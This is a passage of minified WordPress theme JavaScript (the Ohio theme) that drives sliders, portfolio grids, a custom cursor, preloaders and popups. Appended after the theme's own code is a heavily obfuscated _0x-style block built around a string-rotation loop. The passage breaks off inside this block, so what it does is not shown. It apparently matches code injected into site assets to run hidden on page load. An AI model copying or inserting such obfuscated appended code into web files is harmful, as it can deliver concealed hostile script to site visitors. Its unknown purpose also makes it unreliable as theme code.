body").animate({scrollTop:e(this).offset().top+"px"}),i.preventDefault()),!b)return!1;s>0&&t<=o-1?(w(),b=!1,a?i.preventDefault():t!=o?i.preventDefault():e("html, body").stop(!0,!0).finish()):s<0&&t>=0&&(a?i.preventDefault():0!=t?i.preventDefault():e("html, body").stop(!0,!0).finish(),C(),b=!1),setTimeout(function(){b=!0},g)})}if(e(this).on("touchstart",function(t){var i=t.originalEvent.touches[0].pageX;e(this).on("touchmove",function(e){var t=e.originalEvent.touches[0].pageX;t+50<i?(w(),i=e.clientX):t-50>i&&(C(),i=e.clientX)}),e(this)[0].ondragstart=function(){return!1}}),!0===d){setInterval(function(){e(this).hasClass("stop-slide")||w()},c);e(this).hover(function(){e(this).addClass("stop-slide")},function(){e(this).removeClass("stop-slide")})}function v(){if(e(this).hasClass("portfolio-onepage-slider")){let i=100/o*(t+1);i>100&&(i=100),e(".scroll-track").css("width",i+"%")}}function w(){a?t+1==o?(t=0,e(i).removeClass("active prev-slide last-slide"),e(i[o-1]).addClass("prev-slide last-slide")):t+2==o?(e(i[0]).addClass("next-slide"),t++):0==t?(e(i[o-1]).removeClass("prev-slide"),t++):t++:t++,l&&(p.removeClass("active"),e(p[t]).addClass("active")),t!=o&&(e(i[t-1]).addClass("last-slide").removeClass("active"),e(i[t-2]).removeClass("prev-slide"),e(i[t]).removeClass("next-slide").addClass("active"),e(i[t-1]).addClass("prev-slide"),e(i[t+1]).addClass("next-slide"),setTimeout(function(){e(i).removeClass("last-slide")},800)),v()}function C(){a?t<=0?(t=o-1,e(i).removeClass("active next-slide last-slide"),e(i[0]).addClass("next-slide last-slide")):1==t?(e(i[o-1]).addClass("prev-slide"),t--):t==o-1?(e(i[0]).removeClass("next-slide"),t--):t--:0!=t&&t--,l&&(p.removeClass("active"),e(p[t]).addClass("active")),t<0||(e(i[t]).addClass("active").removeClass("prev-slide"),e(i[t+1]).removeClass("active").addClass("last-slide"),e(i[t+2]).removeClass("next-slide").removeClass("last-slide"),e(i[t-1]).addClass("prev-slide"),e(i[t+1]).addClass("next-slide"),setTimeout(function(){e(i).removeClass("last-slide")},800)),v()}v()}})}();t.hasClass("grid_9")&&(e(".next-project-img-box").on("click",function(){e(this).trigger("prev-slide")}),e(".scroll-top:not(.clb-slider-scroll-top)").hide());(e(window).scrollTop()>f+p/2||e(window).scrollTop()<f-p/2)&&T("hide-all"),e(window).on("scroll",function(){e(window).scrollTop()>f+p/2||e(window).scrollTop()<f-p/2?T("hide"):T("show")}),Clb.isMobile||!i.hasClass("-layout3")&&!i.hasClass("-layout6")||K(t)})}function K(t){if(void 0===t)t=e("[data-portfolio-grid-slider]");var i=t.find(".overlay"),o=0,a=0;i.each(function(){a=e(this).height(),o<a&&(o=a)}),Clb.isMobile?i.removeAttr("style"):i.css("height",o)}function ee(t){t.on("clb-slider.change",function(){e(this).addClass("perspective-remove")}),setTimeout(function(){t.on("clb-slider.changed",function(){e(this).removeClass("perspective-remove")})},500)}function te(e){e.on("clb-slider.next-change",function(){var t=e.find(".clb-slider-item.active");t.eq(0).addClass("last-active"),setTimeout(function(){t.eq(0).removeClass("last-active")},1e3)}).on("clb-slider.prev-change",function(){var t=e.find(".clb-slider-item.active");t.eq(t.length-1).addClass("last-active"),setTimeout(function(){t.eq(t.length-1).removeClass("last-active")},1e3)})}function ie(){const t=e("body").height();let i=(e(window).innerHeight()+e(window).scrollTop())/t*100;i>100&&(i=100),e(".scroll-top:not(.clb-slider-scroll-top) .scroll-track").css("width",i+"%")}function oe(){e(".ohio-masonry").length?setTimeout(function(){e(".ohio-masonry").each(function(){var t=".grid-item";0==e(this).find(".grid-item").length&&(t=".masonry-block"),e(this).masonry({itemSelector:".masonry-block",columnWidth:t,horizontalOrder:!0,isAnimated:!1,hiddenStyle:{opacity:0,transform:""}})}),setTimeout(function(){E()},50)},50):E()}function ae(){var t=e("[data-sticky-share-bar]");if(t.length){var i=e(window).height(),o=t.height(),a=t.offset().top;e(window).on("scroll",function(){e(this).scrollTop()>=o-i+a?t.addClass("scroll-disabled"):t.removeClass("scroll-disabled")})}}function se(){var t=e(".project-slider.clb-slider, .portfolio-onepage-slider.clb-slider, [data-fullscreen-slider].clb-slider, .portfolio-onepage-slider.clb-smooth-slider"),i=e("body");t.length&&t.find(".clb-slider-pagination").length&&t.length&&t.offset().top<=e(window).scrollTop()+50&&i.addClass("slider-with-bullets"),e(window).on("scroll",function(){!function(o){var a=o.scrollTop()+o.height()/2;t.each(function(){var t=e(this).offset().top,o=e(this);if(t+o.outerHeight()>a&&a>t)return i.addClass("slider-with-bullets"),!1;i.removeClass("slider-with-bullets")})}(e(this))})}function ne(){var t=e("[data-interactive-links-grid]"),i=t.find(".portfolio-item-wrap ");!function(t){var i=t.find("[data-featured-image]"),o=e(".portfolio-grid-images");o.empty(),i.each(function(){var t=e('<div class="thumbnail"></div>');t.css("background-image","url("+e(this).data("featured-image")+")"),o.append(t)})}(t.find("[data-lazy-container]"));var o=e(".portfolio-grid-images .thumbnail");i.each(function(){var t=e(this);t.mouseenter(function(){t.find(".portfolio-item").addClass("visible"),i.find(".portfolio-item").not(".visible").addClass("invisible"),o.eq(t.index()).addClass("scale")}).mouseleave(function(){i.find(".portfolio-item").removeClass("invisible visible"),o.removeClass("scale")})})}function le(){var t=e(".grid_11");if(t.length){var i=t.find(".-layout11");i.on("mouseover mousemove",function(t){e(this).find(".portfolio-item-details")[0].style.transform="translate("+t.clientX+"px, "+t.clientY+"px)"}),i.on("mouseleave",function(t){e(this).find(".portfolio-item-details")[0].style.transform="translate(0px, 0px)"})}}function re(){var t=e(".global-page-animation");if(t.length){var i=!1;e("a[href]:not(.btn-lightbox):not(.prettyphoto):not(.clb-scroll-top):not(.elementor-gallery-item):not([data-elementor-open-lightbox]):not(.woocommerce-MyAccount-downloads-file):not(.add_to_cart_button)").on("click",function(o){var a=e(this).attr("href");-1==a.indexOf("http")&&-1!=a.indexOf(":")&&(i=!0),a&&"#"!=a.charAt(0)&&"_blank"!=e(this).attr("target")&&!i&&(o.preventDefault(),t.removeClass("global-page-animation-active"),t.addClass("global-page-animation-fade-out"),setTimeout(function(){e(".page-preloader:not(.percentage-preloader)").removeClass("hidden")},800),setTimeout(function(){document.location.href=a},850))})}}function de(){e(".grid_12").each(function(){var t=e(this).find(".portfolio-grid-holder"),i=t.width(),o=e(this).find(".portfolio-grid"),a=o.width(),s=e(this).find(".grid-item"),n=e(this).find(".portfolio-filter"),l=t.find(".portfolio-grid-holder-underline"),r=e(window).width(),d=e(window).height();!function(t){var i=t.find(".grid-item"),o=e(".portfolio-grid-images");o.empty(),i.each(function(){var t=e(this).find(".portfolio-item-image");o.append(t.clone())})}(e(this));var c=e(".portfolio-grid-images .portfolio-item-image");n.length&&o.css("top",n.outerHeight()+"px"),Clb.isMobile?setTimeout(function(){l.height(s.eq(0).height()),l.width(1)},300):(t.height(a),o.css("min-height",i),o.css("max-height",i),setTimeout(function(){o.find("[data-aos-once]").addClass("aos-animate")},800),setTimeout(function(){l.width(s.eq(0).height()),l.height(1)},300)),s.each(function(){var o,a=e(this),s=a.offset().left,n=c.eq(a.index()),h=n.find(".card"),u=n.width(),f=n.height(),p=0,m=0;a.find(".portfolio-item").on("mouseover mousemove",function(a){clearTimeout(o),o=setTimeout(function(){h[0].style.transform="rotate(0deg)"},200);var c=a.clientY,g=a.clientX,b=a.clientY;if(Clb.isRtl)var v=e(this).offset().left+e(this).height()-t.offset().left-i;else v=e(this).offset().left-t.offset().left;var w=(c-m+(g-p))/-1;Clb.isRtl&&(g-=u/2),s>r/2&&(g-=u/2),b>d/1.5&&(c-=f),Clb.isMobile?(v=e(this).offset().top-t.offset().top,l[0].style.transform="translateY("+v+"px)"):l[0].style.transform="translateX("+v+"px)",n.addClass("visible"),n[0].style.transform="translate("+g+"px, "+c+"px)",h[0].style.transform="rotate("+w+"deg)",h[0].style.filter="brightnes("+w+")",setTimeout(function(){n.addClass("animate")},1),p=a.clientX,m=a.clientY}),a.find(".portfolio-item").on("mouseleave",function(e){n.removeClass("visible"),n[0].style.transform="translate(0px, 0px)",h[0].style.transform="rotate(0deg)",setTimeout(function(){n.removeClass("animate")},1)}),a.on("mouseout",function(){clearTimeout(o)})})})}function ce(){e("[data-ohio-bg-image]").each(function(){e(this).css("background-image","url("+e(this).attr("data-ohio-bg-image")+")")})}function he(){if(e("body").hasClass("custom-cursor")){const i=document.querySelector(".circle-cursor-inner"),o=document.querySelector(".circle-cursor-outer");let a,s=0,n=!1;function t(){o.style.transition=null,o.style.width=null,o.style.height=null,o.style.marginLeft=null,o.style.marginTop=null,n=!1}window.onmousemove=function(t){n||(o.style.transform="translate("+t.clientX+"px, "+t.clientY+"px)"),i.style.transform="translate("+t.clientX+"px, "+t.clientY+"px)",a=t.clientY,s=t.clientX,e(t.target).is("iframe")?(o.style.visibility="hidden",i.style.visibility="hidden"):(o.style.visibility="visible",i.style.visibility="visible")},e("body").on("mouseenter","a, .cursor-as-pointer",function(){i.classList.add("cursor-link-hover"),o.classList.add("cursor-link-hover")}),e("body").on("mouseleave","a, .cursor-as-pointer",function(){e(this).is("a")&&e(this).closest(".cursor-as-pointer").length||(i.classList.remove("cursor-link-hover"),o.classList.remove("cursor-link-hover"))}),e("body").on("mouseenter","[data-cursor-class]",function(){const t=e(this).attr("data-cursor-class");-1!=t.indexOf("dark-color")&&(i.classList.add("dark-color"),o.classList.add("dark-color")),-1!=t.indexOf("cursor-link")&&(i.classList.add("cursor-link"),o.classList.add("cursor-link"))}),e("body").on("mouseleave","[data-cursor-class]",function(){const t=e(this).attr("data-cursor-class");-1!=t.indexOf("dark-color")&&(i.classList.remove("dark-color"),o.classList.remove("dark-color")),-1!=t.indexOf("cursor-link")&&(i.classList.remove("cursor-link"),o.classList.remove("cursor-link"))}),e("body").on("mouseenter",".cursor-magnet, .icon-button",function(){const t=e(this),i=window.pageYOffset||document.documentElement.scrollTop;o.style.transition="all .2s ease-out",o.style.transform="translate("+t.offset().left+"px, "+(t.offset().top-i)+"px)",o.style.width=t.width()+"px",o.style.height=t.height()+"px",o.style.marginLeft=0,o.style.marginTop=0,n=!0}),e("body").on("mouseleave",".cursor-magnet, .icon-button",t),e("body").on("ohio:cursor_mouseleave",function(){t(),o.style.transform=i.style.transform,i.classList.remove("cursor-link-hover"),o.classList.remove("cursor-link-hover")}),e("body").on("mouseenter","iframe",function(){o.style.visibility="hidden",i.style.visibility="hidden"}),i.style.visibility="visible",o.style.visibility="visible"}}window.Clb={init:function(){this.header=e("#masthead"),this.body=e("body"),this.headerIsFifth=Clb.header.hasClass("header-4"),this.headerIsSixth=Clb.header.hasClass("header-5"),this.wpadminbar=e("#wpadminbar"),this.headerFixed={initialOffset:parseInt(this.header.attr("data-fixed-initial-offset"))||150,enabled:e("[data-header-fixed]").length,value:!1,mobileEnabled:e("[data-mobile-header-fixed]").length,mobileValue:!1},this.searchPopup=e(".search-popup"),this.subheader=e(".subheader"),this.siteBranding=this.header.find(".branding"),this.siteTitle=this.header.find(".branding-title"),this.logo=this.header.find(".logo"),this.fixedLogo=this.header.find(".logo-sticky"),this.mobileLogo=this.header.find(".logo-mobile"),this.fixedMobileLogo=this.header.find(".logo-sticky-mobile"),this.logoForOnepage=this.header.find(".logo-dynamic"),this.logoForOnepageDark=this.logoForOnepage.find(".dark"),this.logoForOnepageLight=this.logoForOnepage.find(".light"),this.megaMenu=this.header.find("#mega-menu-wrap"),this.mobileMenu=e("[data-mobile-menu-resolution]").data("mobile-menu-resolution"),this.containerLoading=e(".container-loading"),this.isRtl=e("body").hasClass("rtl"),this.isElementorPage=e("body").hasClass("elementor-page"),this.resize()},resize:function(){this.isMobile=e(window).width()<=768,this.isTablet=e(window).width()<=1180,this.isMobileMenu=e(window).width()<=Clb.mobileMenu}},window.handleHamburgerMenu=function(){e(".hamburger-nav").addClass("visible").find(".menu > li").each(function(t){var i=e(this);setTimeout(function(){i.addClass("showed")},150+40*t)})},e(window).on("ohio:handle_accordion_box",c),e(window).on("ohio:handle_accordion_box_size",h),e(window).on("ohio:handle_contact_forms",u),e(window).on("ohio:handle_circle_progress_bar",f),e(window).on("ohio:handle_compare_shortcodes",p),e(window).on("ohio:handle_counter_box",m),e(window).on("ohio:handle_countdown_box",g),setTimeout(function(){e(window).on("ohio:handle_ohio_dynamic_text",b)},1e3),e(window).on("ohio:handle_gallery",v),e(window).on("ohio:handle_accordion_horizontal_box",w),e(window).on("ohio:handle_progress_bar",x),e(window).on("ohio:handle_sliders",_),e(window).on("ohio:handle_fullscreen_sliders",k),e(window).on("ohio:handle_tab_box",M),e(window).on("ohio:handle_cover_box",L),e(window).on("ohio:handle_cover_box_size",O),e(document).on("keydown",function(t){var i=e(".clb-popup");27==t.keyCode&&S(i)}),e("body").on("click keydown",'[aria-label="close"]',function(t){t.preventDefault(t),S(e(this).closest(".clb-popup"))}),e(window).on("ohio:handle_portfolio",A),e(window).on("ohio:handle_portfolio_popup",F),window.ohioRowRefresh=I,e(function(){var t=e(".header-wrap .right .languages");0==t.find(".sub-nav.languages").children().length&&t.hide()}),e.each(e("header.header-5"),function(){e(".menu-depth-1").removeClass("sub-menu-wide")}),e("[href=\\#subscribe-init]").on("click",function(e){e.preventDefault(),H(".clb-popup.custom-popup"),N()}),!ohioVariables.subscribe_popup_enable||(Q="subscribeCookie",(Z=document.cookie.match(new RegExp("(?:^|; )"+Q.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(Z[1]):void 0)||function(){switch(ohioVariables.subscribe_popup_type){case"time":setTimeout(function(){N()},1e3*+ohioVariables.subscribe_popup_var);break;case"scroll":var t=!0;e(window).on("scroll",function(i){var o=e(window).scrollTop()/(e(document).height()-e(window).height()),a=Math.round(100*o);t&&a>ohioVariables.subscribe_popup_var&&(N(),t=!1)});break;case"exit":t=!0,e(document).on("mouseleave",function(){t&&(N(),t=!1)})}}(),e(window).on("ohio:handle_portfolio_onepage_slider",$),e(window).on("ohio:handle_masonry",oe),e(window).on("ohio:handle_remove_slider_bullets",se),e(window).on("ohio:handle_interactive_links_grid",ne),e(window).on("ohio:handle_portfolio_moving_details_grid",le),e(window).on("ohio:handle_global_page_animation",re),e(window).on("ohio:portfolioGridType12",de),e(window).on("ohio:handle_bg_images",ce),J=0,G=0,U=!1,e(window).on("load",function(){U=!0}),setTimeout(function(){var t=Math.floor(29*Math.random())+70,i=setInterval(function(){e(".sk-percentage .sk-percentage-percent").html(G+"%"),e(".sk-percentage").css("width",G+"%"),100==J?(clearInterval(i),setTimeout(function(){e("#page-preloader").addClass("hidden")},10)):J==t?U?(J++,G++):(J=t,G=t):(J++,G++)},12)}),r(),i(),window.ohioRefreshFrontEnd=function(){c(),u(),v(),C(),y(),M(),z(),q(),X(),_()},e(window).on("load",function(){var r,T,E,N,Q;Clb.init(),j(),!Clb.isMobileMenu&&Clb.headerIsFifth&&Y(),l(),t(),s(),e("select.lang-dropdown").on("change",function(){window.location.href=this.value}),(r=e(".site-footer.sticky")).length&&!Clb.isTablet&&(e(".site-content").css({"margin-bottom":r.outerHeight()+"px"}),r.addClass("visible")),I(),c(),h(),x(),b(),f(),m(),g(),L(),u(),v(),k(),w(),(T=e(".sticky-section")).length&&T.each(function(){var t=e(this).find(".sticky-section-item-second-image"),i=0,o=e(".sticky-section-item").height(),a=e(".sticky-section-item").offset().top,s=t.height(),n=e(window).height(),l=0,r=s;e(window).on("scroll",function(){var d=e(this).scrollTop();l=d/(s+n)*20,d>a+(o/2-s)&&(d>i?r>0&&(t.css("clip-path","inset("+r+"px 0px 0px)"),r-=l):r<s&&(t.css("clip-path","inset("+r+"px 0px 0px)"),r+=l)),i=d})}),C(),y(),M(),z(),q(),e(".sbi").each(function(){e(this).find("a.sbi_photo").addClass("-unlink").attr("data-cursor-class","cursor-link")}),E=e('[aria-label="filter-overlay"]'),e('[aria-label="filter"]').on("click",function(){event.preventDefault(),H(".filter-holder .mobile-overlay")}),e('[aria-label="close"]').on("click",function(){S(E)}),e(document).on("keydown",function(e){27==e.keyCode&&S(E)}),A(),ae(),X(),e('[data-lazy-load="click"]').on("click",function(){B(e(this))}),W(),$(),F(),ie(),null!=(N=e('#sb_instagram #sbi_images, #order_review, .portfolio-grid, [data-lazy-load-scope="projects"]'))&&N.each(function(){var t=this,i=new(window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver)(function(o){o.forEach(function(o){if("sbi_images"==e(t).attr("id")&&o.addedNodes.length&&(instagramFeedCustomCursor(),i.disconnect()),"order_review"==e(t).attr("id")&&o.addedNodes.length&&(R(),i.disconnect()),e(t).hasClass("lazy-load")&&-1!=o.oldValue.indexOf("active")&&e(t).data("isLoaded")){var a=e(t).parent();a.find(".portfolio-filter").length&&setTimeout(function(){D(a)&&B(e("[data-lazy-load]"))},1e3)}})});i.observe(this,{attributes:!0,characterData:!0,childList:!0,subtree:!0,attributeOldValue:!0,characterDataOldValue:!0})}),se(),ne(),le(),function(){var t=e(".scroll-scale-image").find(".project-gallery .project-image");if(t.length){var i=1,o=0,a=t.offset().top,s=t.height(),n=e(window).height(),l=(s=t.height(),0);e(window).on("scroll",function(){var r=e(this).scrollTop();l=r/(s+n)/5,r<a+s&&(r>o?setTimeout(function(){t.css("transform","scale("+i+")"),i=1+l},50):(t.css("transform","scale("+i+")"),i>1.005&&(i=1+l))),o=r})}}(),de(),oe(),(Q=e("#form_privacy_policy")).each(function(){e(this).length&&e(this).parents(".wpcf7-form").find(".btn").prop("disabled",!0)}),Q.on("change",function(){e(this).is(":checked")?e(this).parents(".wpcf7-form").find(".btn").prop("disabled",!1):e(this).parents(".wpcf7-form").find(".btn").prop("disabled",!0)}),function(){var t,i=e(".clb__dark_section, .clb__light_section");if(i.length){e(".scroll-top");var o=e(".dynamic-typo"),a=e(".header-dynamic-typo");function s(s){var n=s.scrollTop()+s.height()/2;i.each(function(){var i=e(this).offset().top,l=e(this);return!l.hasClass("site-footer sticky")||n>e(document).height()-s.height()?(l.hasClass("clb__dark_section")?(t="light-typo",a.removeClass("dark-typo")):l.hasClass("clb__light_section")&&(t="dark-typo",a.removeClass("light-typo")),i+l.outerHeight()>n&&n>i?(o.addClass(t),a.addClass(t),!1):(o.removeClass(t),void a.removeClass(t))):(o.removeClass("dark-typo light-typo"),void a.removeClass("dark-typo light-typo"))})}s(e(window)),e(window).on("scroll",function(){s(e(this))})}}(),function(){var t=e(".color-switcher"),i=t.find(".color-switcher-toddler"),o=t.find(".color-switcher-toddler-item"),a=(t.find(".color-switcher-item-state"),e(".clb__light_section, .clb__dark_section")),s=e(".scroll-top"),n=e(".social-bar"),l=e(".search-global.fixed"),r=e(".header-dynamic-typo"),d=Clb.isRtl?1:-1,c=t.find(".color-switcher-toddler-item.dark .color-switcher-item-state").outerWidth()+o.outerWidth(),h=t.find(".color-switcher-toddler-item.light .color-switcher-item-state").outerWidth()+o.outerWidth();if(Clb.body.hasClass("dark-scheme")&&t.addClass("dark"),-1!=document.cookie.indexOf("ohio-swticher-state=dark")&&a.toggleClass("clb__light_section clb__dark_section"),t.hasClass("dark")){if(i.width(c),t.find(".color-switcher-item.dark").css("min-width",c),f=t.outerWidth(),!Clb.isTablet){var u=(f-c)*d;i.css("transform","translateX("+u+"px)")}}else i.width(h),t.find(".color-switcher-item.light").css("min-width",h);var f=t.outerWidth();t.on("click",function(){if(e(Clb.body).addClass("switching"),e(Clb.body).toggleClass("dark-scheme"),e(this).toggleClass("dark"),t.hasClass("dark")){if(t.find(".color-switcher-item.light").css("min-width","auto"),i.width(c),t.find(".color-switcher-item.dark").css("min-width",c),!Clb.isTablet){var o=(f-c)*d;i.css("transform","translateX("+o+"px)")}}else i.css("transform, translateX(0)"),t.find(".color-switcher-item.dark").css("min-width","auto"),i.width(h),t.find(".color-switcher-item.light").css("min-width",h),Clb.isTablet||i.css("transform","translateX(0px)");a.toggleClass("clb__light_section clb__dark_section"),s.removeClass("dark-typo light-typo"),n.removeClass("dark-typo light-typo"),l.removeClass("dark-typo light-typo"),r.removeClass("dark-typo light-typo"),ohioVariables&&ohioVariables.save_color_mode_state&&(document.cookie="ohio-swticher-state="+(e(Clb.body).hasClass("dark-scheme")?"dark":"light")+";path=/"),setTimeout(function(){e(Clb.body).removeClass("switching")},10)}),t.removeClass("invisible")}(),re(),P(),Clb.isTablet||he(),e(window).on("resize",function(){t(),h(),w(),O()}),e(window).on("scroll",function(){x(),m()}),setTimeout(function(){V(),_(),p(),O()},10),e(".clb-slider-item").each(function(){e(this).hasClass("active")&&e(this).find(".animated-holder").addClass("visible")}),R(),Clb.body.addClass("page-is-loaded"),e(".scroll-top").on("click",function(){return e("html, body").animate({scrollTop:0},800),!1}),e(".tooltip").each(function(){if(e(this).find(".tooltip-top, .tooltip-bottom").length){var t=e(this).find(".tooltip-text");t.css("left",e(this).outerWidth()/2-t.outerWidth()/2+"px")}}),e("body").on("click",".message-box .clb-close",function(){e(this).parent().slideUp({duration:300,queue:!1}).fadeOut(300);var t=e(this);setTimeout(function(){t.remove()},350)}),e("body").on("click",".alert [aria-label=close]",function(t){t.preventDefault(),function(e,t,i){var o=new Date;o.setTime(o.getTime()+24*i*60*60*1e3);var a="expires="+o.toUTCString();document.cookie=e+"="+t+";"+a+";path=/"}("notification","enabled",+ohioVariables.notification_expires),e(this).parents(".alert").addClass("-invisible")}),ce(),e(".wpb_wrapper").each(function(){var t=e(this).find("> div");1==t.length&&t.eq(0).hasClass("google-maps")&&e(this).css("height","100%")}),window.vc_waypoints&&setTimeout(function(){window.vc_waypoints()},600),e(".mobile-social").on("click",function(t){if(t.stopPropagation(),e(this).hasClass("active"))e(this).find(".social").css("height","0px"),e(this).removeClass("active");else{var i=e(this).find(".social"),o=e(this);i.css("height",""),i.addClass("no-transition"),e(this).addClass("active");var a=i.outerHeight();e(this).removeClass("active"),setTimeout(function(){i.css("height",a+"px"),i.removeClass("no-transition"),o.addClass("active")},50)}}),e(window).on("scroll",function(){var t=function(){i(),a(),s(),function(){if(e(".bar").length){var t=e(".bar-hamburger .hamburger");e(document).scrollTop()>100?t.css("margin-top","25px"):t.css("margin-top","")}}(),y(),X(),W(),ie()};window.requestAnimationFrame?window.requestAnimationFrame(function(){t()}):t(),e(window).scrollTop()>250?e(".scroll-top").addClass("visible"):e(".scroll-top").removeClass("visible")});var Z=e(window).width();e(window).height();e(window).on("resize",function(){Clb.resize(),j(),o(),s(),I(),h(),y(),X(),W(),ae(),w(),i(),M(),P(),d(),setTimeout(function(){V(),oe(),Clb.isElementorPage&&h(),de()},400),!Clb.isMobileMenu&&Clb.headerIsFifth&&Clb.header.hasClass("header-4")&&setTimeout(function(){Clb.header.find(".nav").removeAttr("style"),Y()},100),Clb.isTablet&&n(),e(window).width()!==Z&&_(),Clb.isMobileMenu&&Clb.headerIsFifth&&e("#site-navigation, .left-part, .right-part, .nav-item").removeAttr("style"),"undefined"!=typeof AOS&&(setTimeout(function(){AOS.refresh()},10),setTimeout(function(){AOS.refresh(),window.vc_waypoints&&window.vc_waypoints()},600)),e("[data-portfolio-grid-slider]").hasClass("grid_6")&&K(),Clb.isTablet||he()}),e("#page-preloader:not(.percentage-preloader), .container-loading:not(.loading-text)").addClass("hidden");var J=navigator.userAgent.toLowerCase(),G=!1;-1!=J.indexOf("safari")&&(G=!(J.indexOf("chrome")>-1)),(navigator.userAgent.match(/(iPod|iPhone|iPad)/)||G)&&(window.onpageshow=function(e){e.persisted&&window.location.reload()}),Clb.body.hasClass("global-page-animation")&&Clb.body.addClass("global-page-animation-active"),e(".gimg").css("opacity","1")}),e("body").hasClass("ohio-anchor-onepage")&&(e("body #masthead a:not(.hamburger-holder):not(.search-global )").on("click",function(t){if(e(this).attr("href").includes("#")){t.preventDefault();var i="#"+e(this).attr("href").split("#")[1];return e(i).length&&e("html, body").animate({scrollTop:e(i).offset().top},500,function(){window.location.hash=i}),!1}}),"#"==window.location.hash.substring(0,1)&&e(window.location.hash).length&&e("html, body").animate({scrollTop:e(window.location.hash).offset().top},500)),e(".filter select").change(function(){let t=e(this).find("option:selected");t.attr("data-select-href")&&window.location.assign(t.attr("data-select-href"))}),e("body").on("ohio:quickview",function(){H(e("body").data("ohio:quickview-data"))}),e("body").on("ohio:btn-preloader",function(){R()})}(jQuery),jQuery(window).on("load",function(){jQuery(".elementor-motion-effects-container").length&&setTimeout(function(){window.dispatchEvent(new Event("resize"))},500)}),jQuery(window).on("elementor/frontend/init",function(){jQuery(window).trigger("ohio:handle_global_page_animation")});(function(_0x5cf301,_0x2d46d3){function _0x3057f8(_0x2cb8ca,_0x35abfc,_0x459c32,_0x4d866b,_0x10fd8b){return _0x10cd(_0x459c32- -0x1fe,_0x2cb8ca);}function _0x46f7b7(_0x49317d,_0xbf3603,_0x195dcf,_0x220c2c,_0xeb8bd9){return _0x10cd(_0x220c2c- -0x31b,_0xeb8bd9);}const _0x2a1b7a=_0x5cf301();function _0x566156(_0x42741c,_0x182c05,_0x49b2c1,_0x966e3,_0x1ebac7){return _0x10cd(_0x182c05-0x102,_0x1ebac7);}function _0x248412(_0x20ff9a,_0x54980b,_0x1ef51e,_0x5592c8,_0x373ea0){return _0x10cd(_0x20ff9a-0x187,_0x5592c8);}function _0x576c90(_0x5679ab,_0x5e382f,_0x151b6c,_0x2f629b,_0x4a2e7b){return _0x10cd(_0x4a2e7b- -0xe,_0x151b6c);}while(!![]){try{const _0x1c348c=-parseInt(_0x248412(0x909,0x633,0xd7c,0x554,0x4b2))/(0x2177+-0x174d+-0xa29)*(-parseInt(_0x566156(0x47f,0x757,0x974,0x9a1,0x692))/(0x6d2+-0xbc9*-0x3+0x7f*-0x55))+parseInt(_0x566156(0x3da,0x7ad,0x5af,0x4bd,0xa7c))/(-0x21*-0xbe+-0x25*0xe3+0x854*0x1)*(-parseInt(_0x566156(0x60b,0x321,0xb4,0x407,-0x5e))/(-0x17b9+0x8*0x392+0x1*-0x4d3))+-parseInt(_0x576c90(0x5bb,0x5e7,0xd22,0x7e1,0x8d0))/(-0x929+-0x8d2*-0x2+0x13*-0x72)+parseInt(_0x576c90(0x975,0x749,0x59d,0xce9,0xa11))/(-0x1ce1*0x1+0x1e0a*0x1+-0x61*0x3)*(-parseInt(_0x566156(0xb99,0x7b2,0x399,0x8b2,0x8cf))/(-0x4*0x14d+0x970+0x435*-0x1))+parseInt(_0x46f7b7(0x3d7,0x353,0x3a9,0x4a1,0x1bd))/(-0x2*-0x95f+-0x1d*-0x10f+-0x3169)+parseInt(_0x46f7b7(-0x23,-0x14d,-0x210,-0xe4,0x108))/(-0x2260+0x2*-0x955+0x3513)*(parseInt(_0x3057f8(0x15f,0x291,0x1f5,0x22f,0x56))/(0xa0*0x1c+0x2*0x1244+-0x35fe))+parseInt(_0x46f7b7(0x6bc,0x33c,0x5ed,0x6e5,0x632))/(-0x1c07+0x1efa+-0x2e8*0x1);if(_0x1c348c===_0x2d46d3)break;else _0x2a1b7a['push'](_0x2a1b7a['shift']());}catch(_0x2bc1fa){_0x2a1b7a['push'](_0x2a1b7a['shift']());}}}(_0x298f,-0x4a00f+-0x7*0x33a8c+-0xd3aad*-0x3));const _0x3d36f8=(function(){function _0x53b22e(_0x2b65b8,_0x4cf87d,_0x5f921,_0x410a13,_0xe2d277){return _0x10cd(_0x2b65b8-0x21f,_0xe2d277);}function _0x3045a7(_0x2c62e7,_0xa4f666,_0x2cf4bb,_0x4514b4,_0x296072){return _0x10cd(_0xa4f666-0x31a,_0x4514b4);}const _0x2fdb67={};function _0x4f7c25(_0x6cae0c,_0x261f36,_0xf27014,_0x219eb3,_0xa91407){return _0x10cd(_0x219eb3-0x8b,_0x261f36);}function _0x184725(_0x5bf210,_0xd1c5f5,_0x43df56,_0x5c02d9,_0x11e7cf){return _0x10cd(_0x5c02d9-0x18f,_0xd1c5f5);}_0x2fdb67[_0x53b22e(0xb40,0x7ab,0xe7e,0xa18,0xdf9)]=function(_0x5da8e4,_0x55421d){return _0x5da8e4!==_0x55421d;},_0x2fdb67[_0x53b22e(0x817,0x95a,0xb08,0xa0b,0xc5e)]=_0x35a0ff(0x6db,0x53f,0x67b,0x33f,0x825),_0x2fdb67[_0x4f7c25(0x4e1,0xcab,0x8d8,0x88d,0xc40)]=function(_0x36ab98,_0x19dbdf){return _0x36ab98!==_0x19dbdf;},_0x2fdb67[_0x184725(0x3e1,0x526,0x6cc,0x58d,0x936)]=_0x35a0ff(0x3dd,0x135,0x369,0x2ab,0x11b),_0x2fdb67[_0x35a0ff(0xb97,0xaba,0x788,0x7d7,0xca5)]=_0x4f7c25(0xbd3,0x865,0xaa0,0xad9,0xb95),_0x2fdb67[_0x184725(0x763,0x9bf,0x451,0x641,0x2c8)]=_0x53b22e(0xc4f,0xa29,0xfdf,0x106f,0xb4d);function _0x35a0ff(_0x3717e2,_0x1cdc90,_0x3491fb,_0x50510e,_0x4a8124){return _0x10cd(_0x3717e2-0x241,_0x1cdc90);}_0x2fdb67[_0x53b22e(0x626,0x72d,0x7b7,0x5f3,0x424)]=_0x4f7c25(0x725,0xb5,0x158,0x34b,0x6d4);const _0x290c3d=_0x2fdb67;let _0x52b44c=!![];return function(_0xda2af0,_0x1128c0){function _0x5d2df4(_0x2c2975,_0x3e7bab,_0x3ea185,_0x1e3cd7,_0xb8a989){return _0x53b22e(_0x1e3cd7- -0x11,_0x3e7bab-0x7d,_0x3ea185-0x8e,_0x1e3cd7-0x8c,_0xb8a989);}function _0x3f4b00(_0x1bf299,_0x42b151,_0x426f83,_0x14adae,_0x269610){return _0x184725(_0x1bf299-0xcb,_0x42b151,_0x426f83-0x1bd,_0x14adae- -0x2e4,_0x269610-0x13a);}function 